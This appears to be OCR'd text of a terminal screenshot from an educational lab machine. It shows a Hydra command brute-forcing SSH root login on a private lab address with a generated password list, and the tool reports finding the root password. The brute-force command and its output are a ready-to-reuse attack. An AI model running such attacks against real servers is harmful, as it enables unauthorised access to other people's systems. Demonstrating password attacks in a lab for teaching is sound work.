 Terminal - root@simpleedu: ~/Desktop
File Edit View Terminal Tabs Help
hacker995
hacker996
hacker997
hacker998
hacker999
root@simpleedu:~/Desktop# hydra -l root -P /home/password.txt 192.168.1.6 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-01 00:29:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6 login: root password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-01 00:31:41
root@simpleedu:~/Desktop#